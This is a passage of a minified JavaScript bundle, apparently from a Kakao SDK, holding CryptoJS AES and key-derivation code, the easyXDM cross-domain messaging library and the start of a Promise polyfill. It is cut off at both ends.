e._hash=this._hash.clone(),e}}),e.MD5=n._createHelper(r),e.HmacMD5=n._createHmacHelper(r)}(Math),a=(i=(o=E).lib).Base,u=i.WordArray,s=(i=o.algo).EvpKDF=a.extend({cfg:a.extend({keySize:4,hasher:i.MD5,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=(a=this.cfg).hasher.create(),r=u.create(),i=r.words,o=a.keySize,a=a.iterations;i.length<o;){s&&n.update(s);var s=n.update(e).finalize(t);n.reset();for(var c=1;c<a;c++)s=n.finalize(s),n.reset();r.concat(s)}return r.sigBytes=4*o,r}}),o.EvpKDF=function(e,t,n){return s.create(n).compute(e,t)},E.lib.Cipher||function(e){var t=(f=E).lib,n=t.Base,a=t.WordArray,r=t.BufferedBlockAlgorithm,i=f.enc.Base64,o=f.algo.EvpKDF,s=t.Cipher=r.extend({cfg:n.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){r.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(r){return{encrypt:function(e,t,n){return("string"==typeof t?m:d).encrypt(r,e,t,n)},decrypt:function(e,t,n){return("string"==typeof t?m:d).decrypt(r,e,t,n)}}}});t.StreamCipher=s.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var c=f.mode={},u=function u(e,t,n){var r=this._iv;r?this._iv=void 0:r=this._prevBlock;for(var i=0;i<n;i++)e[t+i]^=r[i]},l=(t.BlockCipherMode=n.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}})).extend();l.Encryptor=l.extend({processBlock:function(e,t){var n=this._cipher,r=n.blockSize;u.call(this,e,t,r),n.encryptBlock(e,t),this._prevBlock=e.slice(t,t+r)}}),l.Decryptor=l.extend({processBlock:function(e,t){var n=this._cipher,r=n.blockSize,i=e.slice(t,t+r);n.decryptBlock(e,t),u.call(this,e,t,r),this._prevBlock=i}}),c=c.CBC=l,l=(f.pad={}).Pkcs7={pad:function(e,t){for(var n,r=(n=(n=4*t)-e.sigBytes%n)<<24|n<<16|n<<8|n,i=[],o=0;o<n;o+=4)i.push(r);n=a.create(i,n),e.concat(n)},unpad:function(e){e.sigBytes-=255&e.words[e.sigBytes-1>>>2]}},t.BlockCipher=s.extend({cfg:s.cfg.extend({mode:c,padding:l}),reset:function(){s.reset.call(this);var e=(t=this.cfg).iv,t=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=t.createEncryptor;else n=t.createDecryptor,this._minBufferSize=1;this._mode=n.call(t,this,e&&e.words)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else t=this._process(!0),e.unpad(t);return t},blockSize:4});var p=t.CipherParams=n.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),d=(c=(f.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext;return((e=e.salt)?a.create([1398893684,1701076831]).concat(e).concat(t):t).toString(i)},parse:function(e){var t=(e=i.parse(e)).words;if(1398893684==t[0]&&1701076831==t[1]){var n=a.create(t.slice(2,4));t.splice(0,4),e.sigBytes-=16}return p.create({ciphertext:e,salt:n})}},t.SerializableCipher=n.extend({cfg:n.extend({format:c}),encrypt:function(e,t,n,r){r=this.cfg.extend(r);var i=e.createEncryptor(n,r);return t=i.finalize(t),i=i.cfg,p.create({ciphertext:t,key:n,iv:i.iv,algorithm:e,mode:i.mode,padding:i.padding,blockSize:e.blockSize,formatter:r.format})},decrypt:function(e,t,n,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),e.createDecryptor(n,r).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}})),f=(f.kdf={}).OpenSSL={execute:function(e,t,n,r){return r||(r=a.random(8)),e=o.create({keySize:t+n}).compute(e,r),n=a.create(e.words.slice(t),4*n),e.sigBytes=4*t,p.create({key:e,iv:n,salt:r})}},m=t.PasswordBasedCipher=d.extend({cfg:d.cfg.extend({kdf:f}),encrypt:function(e,t,n,r){return n=(r=this.cfg.extend(r)).kdf.execute(n,e.keySize,e.ivSize),r.iv=n.iv,(e=d.encrypt.call(this,e,t,n.key,r)).mixIn(n),e},decrypt:function(e,t,n,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),n=r.kdf.execute(n,e.keySize,e.ivSize,t.salt),r.iv=n.iv,d.decrypt.call(this,e,t,n.key,r)}})}(),function(){for(var e=E,t=e.lib.BlockCipher,n=e.algo,a=[],r=[],i=[],o=[],s=[],c=[],u=[],l=[],p=[],d=[],f=[],m=0;m<256;m++)f[m]=m<128?m<<1:m<<1^283;var h=0,g=0;for(m=0;m<256;m++){var v=(v=g^g<<1^g<<2^g<<3^g<<4)>>>8^255&v^99;a[h]=v;var y=f[r[v]=h],k=f[y],b=f[k],w=257*f[v]^16843008*v;i[h]=w<<24|w>>>8,o[h]=w<<16|w>>>16,s[h]=w<<8|w>>>24,c[h]=w,w=16843009*b^65537*k^257*y^16843008*h,u[v]=w<<24|w>>>8,l[v]=w<<16|w>>>16,p[v]=w<<8|w>>>24,d[v]=w,h?(h=y^f[f[f[b^y]]],g^=f[f[g]]):h=g=1}var _=[0,1,2,4,8,16,32,64,128,27,54];n=n.AES=t.extend({_doReset:function(){for(var e=(n=this._key).words,t=n.sigBytes/4,n=4*((this._nRounds=t+6)+1),r=this._keySchedule=[],i=0;i<n;i++)if(i<t)r[i]=e[i];else{var o=r[i-1];i%t?6<t&&4==i%t&&(o=a[o>>>24]<<24|a[o>>>16&255]<<16|a[o>>>8&255]<<8|a[255&o]):(o=a[(o=o<<8|o>>>24)>>>24]<<24|a[o>>>16&255]<<16|a[o>>>8&255]<<8|a[255&o],o^=_[i/t|0]<<24),r[i]=r[i-t]^o}for(e=this._invKeySchedule=[],t=0;t<n;t++)i=n-t,o=t%4?r[i]:r[i-4],e[t]=t<4||i<=4?o:u[a[o>>>24]]^l[a[o>>>16&255]]^p[a[o>>>8&255]]^d[a[255&o]]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,i,o,s,c,a)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,u,l,p,d,r),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,r,i,o,a,s){for(var c=this._nRounds,u=e[t]^n[0],l=e[t+1]^n[1],p=e[t+2]^n[2],d=e[t+3]^n[3],f=4,m=1;m<c;m++){var h=r[u>>>24]^i[l>>>16&255]^o[p>>>8&255]^a[255&d]^n[f++],g=r[l>>>24]^i[p>>>16&255]^o[d>>>8&255]^a[255&u]^n[f++],v=r[p>>>24]^i[d>>>16&255]^o[u>>>8&255]^a[255&l]^n[f++];d=r[d>>>24]^i[u>>>16&255]^o[l>>>8&255]^a[255&p]^n[f++],u=h,l=g,p=v}h=(s[u>>>24]<<24|s[l>>>16&255]<<16|s[p>>>8&255]<<8|s[255&d])^n[f++],g=(s[l>>>24]<<24|s[p>>>16&255]<<16|s[d>>>8&255]<<8|s[255&u])^n[f++],v=(s[p>>>24]<<24|s[d>>>16&255]<<16|s[u>>>8&255]<<8|s[255&l])^n[f++],d=(s[d>>>24]<<24|s[u>>>16&255]<<16|s[l>>>8&255]<<8|s[255&p])^n[f++],e[t]=h,e[t+1]=g,e[t+2]=v,e[t+3]=d},keySize:8}),e.AES=t._createHelper(n)}(),E)},{}],25:[function(e,t,n){t.exports=(function(h,l,p,g,d,f){var s,u,m,c,v,y=this,k=Math.floor(1e4*Math.random()),b=Function.prototype,w=/^((http.?:)\/\/([^:\/\s]+)(:\d+)*)/,n=/[\-\w]+\/\.\.\//,r=/([^:])\/\//g,_="",S={},t=h.easyXDM,x="easyXDM_",O=!1;function T(e,t){var n=_typeof(e[t]);return"function"==n||!("object"!=n||!e[t])||"unknown"==n}function A(){var e,t="Shockwave Flash",n="application/x-shockwave-flash";if(!K(navigator.plugins)&&"object"==_typeof(navigator.plugins[t])){var r=navigator.plugins[t].description;r&&!K(navigator.mimeTypes)&&navigator.mimeTypes[n]&&navigator.mimeTypes[n].enabledPlugin&&(u=r.match(/\d+/g))}if(!u)try{e=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"),u=Array.prototype.slice.call(e.GetVariable("$version").match(/(\d+),(\d+),(\d+),(\d+)/),1),e=null}catch(a){}if(!u)return!1;var i=parseInt(u[0],10),o=parseInt(u[1],10);return m=9<i&&0<o,!0}if(T(h,"addEventListener"))c=function c(e,t,n){e.addEventListener(t,n,!1)},v=function v(e,t,n){e.removeEventListener(t,n,!1)};else{if(!T(h,"attachEvent"))throw new Error("Browser not supported");c=function c(e,t,n){e.attachEvent("on"+t,n)},v=function v(e,t,n){e.detachEvent("on"+t,n)}}var e,i=!1,o=[];function a(){if(!i){i=!0;for(var e=0;e<o.length;e++)o[e]();o.length=0}}if(!(i="readyState"in l?"complete"==(e=l.readyState)||~navigator.userAgent.indexOf("AppleWebKit/")&&("loaded"==e||"interactive"==e):!!l.body)){if(T(h,"addEventListener"))c(l,"DOMContentLoaded",a);else if(c(l,"readystatechange",function(){"complete"==l.readyState&&a()}),l.documentElement.doScroll&&h===top){var E=function E(){if(!i){try{l.documentElement.doScroll("left")}catch(e){return void g(E,1)}a()}};E()}c(h,"load",a)}function j(e,t){i?e.call(t):o.push(function(){e.call(t)})}function R(e){return e.match(w)[3]}function I(e){if(0<=e.indexOf("file://"))return"file://";var t=e.toLowerCase().match(w);if(!t)return"";var n=t[2],r=t[3],i=t[4]||"";return("http:"==n&&":80"==i||"https:"==n&&":443"==i)&&(i=""),n+"//"+r+i}function F(e){if(!(e=e.replace(r,"$1/")).match(/^(http||https):\/\//)){var t="/"===e.substring(0,1)?"":p.pathname;"/"!==t.substring(t.length-1)&&(t=t.substring(0,t.lastIndexOf("/")+1)),e=p.protocol+"//"+p.host+t+e}for(;n.test(e);)e=e.replace(n,"");return e}function U(e,t){var n="",r=e.indexOf("#");-1!==r&&(n=e.substring(r),e=e.substring(0,r));var i=[];for(var o in t)t.hasOwnProperty(o)&&i.push(o+"="+f(t[o]));return e+(O?"#":-1==e.indexOf("?")?"?":"&")+i.join("&")+n}var L=function(e){for(var t,n={},r=(e=e.substring(1).split("&")).length;r--;)n[(t=e[r].split("="))[0]]=d(t[1]);return n}(/xdm_e=/.test(p.search)?p.search:p.hash);function K(e){return void 0===e}var C,N=function(){var e={},t={a:[1,2,3]},n='{"a":[1,2,3]}';return"undefined"!=typeof JSON&&"function"==typeof JSON.stringify&&JSON.stringify(t).replace(/\s/g,"")===n?JSON:(Object.toJSON&&Object.toJSON(t).replace(/\s/g,"")===n&&(e.stringify=Object.toJSON),"function"==typeof String.prototype.evalJSON&&(t=n.evalJSON()).a&&3===t.a.length&&3===t.a[2]&&(e.parse=function(e){return e.evalJSON()}),e.stringify&&e.parse?(N=function(){return e},e):null)};function B(e,t,n){var r;for(var i in t)t.hasOwnProperty(i)&&(i in e?"object"===(void 0===(r=t[i])?"undefined":_typeof(r))?B(e[i],r,n):n||(e[i]=t[i]):e[i]=t[i]);return e}function M(e){var t;K(s)&&function a(){var e=l.body.appendChild(l.createElement("form")),t=e.appendChild(l.createElement("input"));t.name=x+"TEST"+k,s=t!==e.elements[t.name],l.body.removeChild(e)}(),s?t=l.createElement('<iframe name="'+e.props.name+'"/>'):(t=l.createElement("IFRAME")).name=e.props.name,t.id=t.name=e.props.name,delete e.props.name,"string"==typeof e.container&&(e.container=l.getElementById(e.container)),e.container||(B(t.style,{position:"absolute",top:"-2000px",left:"0px"}),e.container=l.body);var n=e.props.src;if(e.props.src="javascript:false",B(t,e.props),t.border=t.frameBorder=0,t.allowTransparency=!0,e.container.appendChild(t),e.onLoad&&c(t,"load",e.onLoad),e.usePost){var r,i=e.container.appendChild(l.createElement("form"));if(i.target=t.name,i.action=n,i.method="POST","object"===_typeof(e.usePost))for(var o in e.usePost)e.usePost.hasOwnProperty(o)&&(s?r=l.createElement('<input name="'+o+'"/>'):(r=l.createElement("INPUT")).name=o,r.value=e.usePost[o],i.appendChild(r));i.submit(),i.parentNode.removeChild(i)}else t.src=n;return e.props.src=n,t}function q(e){var t,n=e.protocol;if(e.isHost=e.isHost||K(L.xdm_p),O=e.hash||!1,e.props||(e.props={}),e.isHost)e.remote=F(e.remote),e.channel=e.channel||"default"+k++,e.secret=Math.random().toString(16).substring(2),K(n)&&(n=I(p.href)==I(e.remote)?"4":T(h,"postMessage")||T(l,"postMessage")?"1":e.swf&&T(h,"ActiveXObject")&&A()?"6":"Gecko"===navigator.product&&"frameElement"in h&&-1==navigator.userAgent.indexOf("WebKit")?"5":e.remoteHelper?"2":"0");else if(e.channel=L.xdm_c.replace(/["'<>\\]/g,""),e.secret=L.xdm_s,e.remote=L.xdm_e.replace(/["'<>\\]/g,""),n=L.xdm_p,e.acl&&!function c(e,t){"string"==typeof e&&(e=[e]);for(var n,r=e.length;r--;)if(n="^"===e[r].substr(0,1)&&"$"===e[r].substr(e[r].length-1,1)?e[r]:"^"+e[r].replace(/[-[\]/{}()+.\^$|]/g,"\\$&").replace(/(\*)/g,".$1").replace(/\?/g,".")+"$",(n=new RegExp(n)).test(t))return!0;return!1}(e.acl,e.remote))throw new Error("Access denied for "+e.remote);switch(e.protocol=n){case"0":if(B(e,{interval:100,delay:2e3,useResize:!0,useParent:!1,usePolling:!1},!0),e.isHost){if(!e.local){for(var r,i=p.protocol+"//"+p.host,o=l.body.getElementsByTagName("img"),a=o.length;a--;)if((r=o[a]).src.substring(0,i.length)===i){e.local=r.src;break}e.local||(e.local=h)}var s={xdm_c:e.channel,xdm_p:0};e.local===h?(e.usePolling=!0,e.useParent=!0,e.local=p.protocol+"//"+p.host+p.pathname+p.search,s.xdm_e=e.local,s.xdm_pa=1):s.xdm_e=F(e.local),e.container&&(e.useResize=!1,s.xdm_po=1),e.remote=U(e.remote,s)}else B(e,{useParent:!K(L.xdm_pa),usePolling:!K(L.xdm_po),useResize:!e.useParent&&e.useResize});t=[new S.stack.HashTransport(e),new S.stack.ReliableBehavior({}),new S.stack.QueueBehavior({encode:!0,maxLength:4e3-e.remote.length}),new S.stack.VerifyBehavior({initiate:e.isHost})];break;case"1":t=[new S.stack.PostMessageTransport(e)];break;case"2":e.isHost&&(e.remoteHelper=F(e.remoteHelper)),t=[new S.stack.NameTransport(e),new S.stack.QueueBehavior,new S.stack.VerifyBehavior({initiate:e.isHost})];break;case"3":t=[new S.stack.NixTransport(e)];break;case"4":t=[new S.stack.SameOriginTransport(e)];break;case"5":t=[new S.stack.FrameElementTransport(e)];break;case"6":u||A(),t=[new S.stack.FlashTransport(e)]}return t.push(new S.stack.QueueBehavior({lazy:e.lazy,remove:!0})),t}function P(e){for(var t,n={incoming:function(e,t){this.up.incoming(e,t)},outgoing:function(e,t){this.down.outgoing(e,t)},callback:function(e){this.up.callback(e)},init:function(){this.down.init()},destroy:function(){this.down.destroy()}},r=0,i=e.length;r<i;r++)B(t=e[r],n,!0),0!==r&&(t.down=e[r-1]),r!==i-1&&(t.up=e[r+1]);return t}B(S,{version:"2.5.00.1",query:L,stack:{},apply:B,getJSONObject:N,whenReady:j,noConflict:function D(e){return h.easyXDM=t,(_=e)&&(x="easyXDM_"+_.replace(".","_")+"_"),S}}),S.DomHelper={on:c,un:v,requiresJSON:function(e){(function n(e,t){return!("object"!=_typeof(e[t])||!e[t])})(h,"JSON")||l.write('<script type="text/javascript" src="'+e+'"><\/script>')}},C={},S.Fn={set:function(e,t){C[e]=t},get:function(e,t){if(C.hasOwnProperty(e)){var n=C[e];return t&&delete C[e],n}}},S.Socket=function(n){var t=P(q(n).concat([{incoming:function(e,t){n.onMessage(e,t)},callback:function(e){n.onReady&&n.onReady(e)}}])),r=I(n.remote);this.origin=I(n.remote),this.destroy=function(){t.destroy()},this.postMessage=function(e){t.outgoing(e,r)},t.init()},S.Rpc=function(t,e){if(e.local)for(var n in e.local)if(e.local.hasOwnProperty(n)){var r=e.local[n];"function"==typeof r&&(e.local[n]={method:r})}var i=P(q(t).concat([new S.stack.RpcBehavior(this,e),{callback:function(e){t.onReady&&t.onReady(e)}}]));this.origin=I(t.remote),this.context=t.context||null,this.destroy=function(){i.destroy()},i.init()},S.stack.SameOriginTransport=function(e){var t,n,i,o;return t={outgoing:function(e,t,n){i(e),n&&n()},destroy:function(){n&&(n.parentNode.removeChild(n),n=null)},onDOMReady:function(){o=I(e.remote),e.isHost?(B(e.props,{src:U(e.remote,{xdm_e:p.protocol+"//"+p.host+p.pathname,xdm_c:e.channel,xdm_p:4}),name:x+e.channel+"_provider"}),n=M(e),S.Fn.set(e.channel,function(e){return i=e,g(function(){t.up.callback(!0)},0),function(e){t.up.incoming(e,o)}})):(i=function r(){var e=parent;if(""!==_)for(var t=0,n=_.split(".");t<n.length;t++)e=e[n[t]];return e.easyXDM}().Fn.get(e.channel,!0)(function(e){t.up.incoming(e,o)}),g(function(){t.up.callback(!0)},0))},init:function(){j(t.onDOMReady,t)}}},S.stack.FlashTransport=function(o){var n,r,i,a,s;function c(e,t){g(function(){n.up.incoming(e,i)},0)}function u(n){var e=o.swf+"?host="+o.isHost,t="easyXDM_swf_"+Math.floor(1e4*Math.random());S.Fn.set("flash_loaded"+n.replace(/[\-.]/g,"_"),function(){S.stack.FlashTransport[n].swf=a=s.firstChild;for(var e=S.stack.FlashTransport[n].queue,t=0;t<e.length;t++)e[t]();e.length=0}),o.swfContainer?s="string"==typeof o.swfContainer?l.getElementById(o.swfContainer):o.swfContainer:(B((s=l.createElement("div")).style,m&&o.swfNoThrottle?{height:"20px",width:"20px",position:"fixed",right:0,top:0}:{height:"1px",width:"1px",position:"absolute",overflow:"hidden",right:0,top:0}),l.body.appendChild(s));var r="callback=flash_loaded"+f(n.replace(/[\-.]/g,"_"))+"&proto="+y.location.protocol+"&domain="+f(R(y.location.href))+"&port="+f(function i(e){return e.match(w)[4]||""}(y.location.href))+"&ns="+f(_);s.innerHTML="<object height='20' width='20' type='application/x-shockwave-flash' id='"+t+"' data='"+e+"'><param name='allowScriptAccess' value='always'></param><param name='wmode' value='transparent'><param name='movie' value='"+e+"'></param><param name='flashvars' value='"+r+"'></param><embed type='application/x-shockwave-flash' FlashVars='"+r+"' allowScriptAccess='always' wmode='transparent' src='"+e+"' height='1' width='1'></embed></object>"}return n={outgoing:function(e,t,n){a.postMessage(o.channel,e.toString()),n&&n()},destroy:function(){try{a.destroyChannel(o.channel)}catch(e){}a=null,r&&(r.parentNode.removeChild(r),r=null)},onDOMReady:function(){i=o.remote,S.Fn.set("flash_"+o.channel+"_init",function(){g(function(){n.up.callback(!0)})}),S.Fn.set("flash_"+o.channel+"_onMessage",c),o.swf=F(o.swf);var e=R(o.swf),t=function t(){S.stack.FlashTransport[e].init=!0,(a=S.stack.FlashTransport[e].swf).createChannel(o.channel,o.secret,I(o.remote),o.isHost),o.isHost&&(m&&o.swfNoThrottle&&B(o.props,{position:"fixed",right:0,top:0,height:"20px",width:"20px"}),B(o.props,{src:U(o.remote,{xdm_e:I(p.href),xdm_c:o.channel,xdm_p:6,xdm_s:o.secret}),name:x+o.channel+"_provider"}),r=M(o))};S.stack.FlashTransport[e]&&S.stack.FlashTransport[e].init?t():S.stack.FlashTransport[e]?S.stack.FlashTransport[e].queue.push(t):(S.stack.FlashTransport[e]={queue:[t]},u(e))},init:function(){j(n.onDOMReady,n)}}},S.stack.PostMessageTransport=function(r){var i,t,o,a;function n(e){if("string"==typeof e.data){var t=function n(e){if(e.origin)return I(e.origin);if(e.uri)return I(e.uri);if(e.domain)return p.protocol+"//"+e.domain;throw"Unable to retrieve the origin of the event"}(e);t==a&&"string"==typeof e.data&&e.data.substring(0,r.channel.length+1)==r.channel+" "&&i.up.incoming(e.data.substring(r.channel.length+1),t)}}function s(e){e.data==r.channel+"-ready"&&(o="postMessage"in t.contentWindow?t.contentWindow:t.contentWindow.document,v(h,"message",s),c(h,"message",n),g(function(){i.up.callback(!0)},0))}return i={outgoing:function(e,t,n){o.postMessage(r.channel+" "+e,t||a),n&&n()},destroy:function(){v(h,"message",s),v(h,"message",n),t&&(o=null,t.parentNode.removeChild(t),t=null)},onDOMReady:function(){"file://"===(a=I(r.remote))&&(a="*"),r.isHost?(c(h,"message",s),B(r.props,{src:U(r.remote,{xdm_e:I(p.href),xdm_c:r.channel,xdm_p:1}),name:x+r.channel+"_provider"}),t=M(r)):(c(h,"message",n),(o="postMessage"in h.parent?h.parent:h.parent.document).postMessage(r.channel+"-ready",a),g(function(){i.up.callback(!0)},0))},init:function(){j(i.onDOMReady,i)}}},S.stack.FrameElementTransport=function(e){var t,n,r,i;return t={outgoing:function(e,t,n){r.call(this,e),n&&n()},destroy:function(){n&&(n.parentNode.removeChild(n),n=null)},onDOMReady:function(){i=I(e.remote),e.isHost?(B(e.props,{src:U(e.remote,{xdm_e:I(p.href),xdm_c:e.channel,xdm_p:5}),name:x+e.channel+"_provider"}),(n=M(e)).fn=function(e){return delete n.fn,r=e,g(function(){t.up.callback(!0)},0),function(e){t.up.incoming(e,i)}}):(l.referrer&&I(l.referrer)!=L.xdm_e&&(h.top.location=L.xdm_e),r=h.frameElement.fn(function(e){t.up.incoming(e,i)}),t.up.callback(!0))},init:function(){j(t.onDOMReady,t)}}},S.stack.NameTransport=function(r){var t,i,o,e,a,s,c,u;function l(e){var t=r.remoteHelper+(i?"#_3":"#_2")+r.channel;o.contentWindow.sendMessage(e,t)}function p(){i?2!=++a&&i||t.up.callback(!0):(l("ready"),t.up.callback(!0))}function d(e){t.up.incoming(e,c)}function f(){s&&g(function(){s(!0)},0)}return t={outgoing:function(e,t,n){s=n,l(e)},destroy:function(){o.parentNode.removeChild(o),o=null,i&&(e.parentNode.removeChild(e),e=null)},onDOMReady:function(){i=r.isHost,a=0,c=I(r.remote),r.local=F(r.local),i?(S.Fn.set(r.channel,function(e){i&&"ready"===e&&(S.Fn.set(r.channel,d),p())}),u=U(r.remote,{xdm_e:r.local,xdm_c:r.channel,xdm_p:2}),B(r.props,{src:u+"#"+r.channel,name:x+r.channel+"_provider"}),e=M(r)):(r.remoteHelper=r.remote,S.Fn.set(r.channel,d));var n=function n(){var e=o||this;v(e,"load",n),S.Fn.set(r.channel+"_load",f),function t(){"function"==typeof e.contentWindow.sendMessage?p():g(t,50)}()};o=M({props:{src:r.local+"#_4"+r.channel},onLoad:n})},init:function(){j(t.onDOMReady,t)}}},S.stack.HashTransport=function(i){var o,a,e,s,c,u,l,p,d,f;function t(){if(l){var e=l.location.href,t="",n=e.indexOf("#");-1!=n&&(t=e.substring(n)),t&&t!=c&&function r(e){c=e,o.up.incoming(c.substring(c.indexOf("_")+1),f)}(t)}}function m(){e=setInterval(t,s)}return o={outgoing:function(e,t){!function n(e){if(p){var t=i.remote+"#"+u+++"_"+e;(a||!d?p.contentWindow:p).location=t}}(e)},destroy:function(){h.clearInterval(e),!a&&d||p.parentNode.removeChild(p),p=null},onDOMReady:function(){if(a=i.isHost,s=i.interval,c="#"+i.channel,u=0,d=i.useParent,f=I(i.remote),a){if(B(i.props,{src:i.remote,name:x+i.channel+"_provider"}),d)i.onLoad=function(){l=h,m(),o.up.callback(!0)};else{var t=0,n=i.delay/50;!function r(){if(++t>n)throw new Error("Unable to reference listenerwindow");try{l=p.contentWindow.frames[x+i.channel+"_consumer"]}catch(e){}l?(m(),o.up.callback(!0)):g(r,50)}()}p=M(i)}else l=h,m(),d?(p=parent,o.up.callback(!0)):(B(i,{props:{src:i.remote+"#"+i.channel+new Date,name:x+i.channel+"_consumer"},onLoad:function(){o.up.callback(!0)}}),p=M(i))},init:function(){j(o.onDOMReady,o)}}},S.stack.ReliableBehavior=function(e){var i,o,a=0,s=0,c="";return i={incoming:function(e,t){var n=e.indexOf("_"),r=e.substring(0,n).split(",");e=e.substring(n+1),r[0]==a&&(c="",o&&o(!0)),0<e.length&&(i.down.outgoing(r[1]+","+a+"_"+c,t),s!=r[1]&&(s=r[1],i.up.incoming(e,t)))},outgoing:function(e,t,n){c=e,o=n,i.down.outgoing(s+","+ ++a+"_"+e,t)}}},S.stack.QueueBehavior=function(o){var a,e,s=[],r=!0,i="",c=0,u=!1,l=!1;function p(){if(o.remove&&0===s.length)!function n(e){e.up.down=e.down,e.down.up=e.up,e.up=e.down=null}(a);else if(!r&&0!==s.length&&!e){r=!0;var t=s.shift();a.down.outgoing(t.data,t.origin,function(e){r=!1,t.callback&&g(function(){t.callback(e)},0),p()})}}return a={init:function(){K(o)&&(o={}),o.maxLength&&(c=o.maxLength,l=!0),o.lazy?u=!0:a.down.init()},callback:function(e){r=!1;var t=a.up;p(),t.callback(e)},incoming:function(e,t){if(l){var n=e.indexOf("_"),r=parseInt(e.substring(0,n),10);i+=e.substring(n+1),0===r&&(o.encode&&(i=d(i)),a.up.incoming(i,t),i="")}else a.up.incoming(e,t)},outgoing:function(e,t,n){o.encode&&(e=f(e));var r,i=[];if(l){for(;0!==e.length;)r=e.substring(0,c),e=e.substring(r.length),i.push(r);for(;r=i.shift();)s.push({data:i.length+"_"+r,origin:t,callback:0===i.length?n:null})}else s.push({data:e,origin:t,callback:n});u?a.down.init():p()},destroy:function(){e=!0,a.down.destroy()}}},S.stack.VerifyBehavior=function(r){var i,o,a;function s(){o=Math.random().toString(16).substring(2),i.down.outgoing(o)}return i={incoming:function(e,t){var n=e.indexOf("_");-1===n?e===o?i.up.callback(!0):a||(a=e,r.initiate||s(),i.down.outgoing(e)):e.substring(0,n)===a&&i.up.incoming(e.substring(n+1),t)},outgoing:function(e,t,n){i.down.outgoing(o+"_"+e,t,n)},callback:function(e){r.initiate&&s()}}},S.stack.RpcBehavior=function(l,i){var t,o=i.serializer||N(),a=0,s={};function p(e){e.jsonrpc="2.0",t.down.outgoing(o.stringify(e))}function n(r,i){var o=Array.prototype.slice;return function(){var e,t=arguments.length,n={method:i};0<t&&"function"==typeof arguments[t-1]?(1<t&&"function"==typeof arguments[t-2]?(e={success:arguments[t-2],error:arguments[t-1]},n.params=o.call(arguments,0,t-2)):(e={success:arguments[t-1]},n.params=o.call(arguments,0,t-1)),s[""+ ++a]=e,n.id=a):n.params=o.call(arguments,0),r.namedParams&&1===n.params.length&&(n.params=n.params[0]),p(n)}}function c(e,r,t,n){if(t){var i,o;r?(i=function(e){i=b,p({id:r,result:e})},o=function(e,t){o=b;var n={id:r,error:{code:-32099,message:e}};t&&(n.error.data=t),p(n)}):i=o=b,function c(e){return"[object Array]"===Object.prototype.toString.call(e)}(n)||(n=[n]);try{var a=l.context||t.scope,s=t.method.apply(a,n.concat([i,o]));K(s)||i(s)}catch(u){o(u.message)}}else r&&p({id:r,error:{code:-32601,message:"Procedure not found."}})}return t={incoming:function(e,t){var n=o.parse(e);if(n.method)i.handle?i.handle(n,p):c(n.method,n.id,i.local[n.method],n.params);else{var r=s[n.id];n.error?r.error&&r.error(n.error):r.success&&r.success(n.result),delete s[n.id]}},init:function(){if(i.remote)for(var e in i.remote)i.remote.hasOwnProperty(e)&&(l[e]=n(i.remote[e],e));t.down.init()},destroy:function(){for(var e in i.remote)i.remote.hasOwnProperty(e)&&l.hasOwnProperty(e)&&delete l[e];t.down.destroy()}}},y.easyXDM=S}(window,document,location,window.setTimeout,decodeURIComponent,encodeURIComponent),easyXDM.noConflict("Kakao"))},{}],26:[function(Z,ee,e){(function(Q,$,Y){(function(){"use strict";function p(e){return"function"==typeof e}var r,a=Array.isArray?Array.isArray:function M(e){return"[object Array]"===Object.prototype.toString.call(e)},n=0;var s=function q(e,t){d[n]=e,d[n+1]=t,2===(n+=2)&&l()},e="undefined"!=typeof window?window:undefined,t=e||{},i=t.MutationObserver||t.WebKitMutationObserver,o=void 0!==Q&&"[object process]"==={}.toString.call(Q),c="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function u(){return function(){setTimeout(f,1)}}var l,d=new Array(1e3);function f(){for(var e=0;e<n;e+=2){(0,d[e])(d[e+1]),d[e]=undefined,d[e+1]=undefined}n=0}function m(){}l=o?function P(){var e=Q.nextTick,t=Q.versions.node.match(/^(?:(\d+)\.)?(?:(\d+)\.)?(\*|\d+)$/);return Array.isArray(t)&&"0"===t[1]&&"10"===t[2]&&(e=Y),function(){e(f)}}():i?function D(){var e=0,t=new i(f),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():c?function z(){var e=new MessageChannel;return e.port1.onmessage=f,function(){e.port2.postMessage(0)}}():e===undefined&&"function"==typeof Z?function W(){try{var e=Z("vertx");return r=e.runOnLoop||e.runOnContext,function t(){return function(){r(f)}}()}catch(n){return u()}}():u();var h=void 0,g=1,v=2,y=new T;function k(e,t){if(t.constructor===e.constructor)!function r(t,e){e._state===g?_(t,e._result):e._state===v?S(t,e._result):x(e,undefined,function(e){b(t,e)},function(e){S(t,e)})}(e,t);else{var n=function i(e){try{return e.then}catch(t){return y.error=t,y}}(t);n===y?S(e,y.error):n===undefined?_(e,t):p(n)?function o(e,r,i){s(function(t){var n=!1,e=function o(e,t,n,r){try{e.call(t,n,r)}catch(i){return 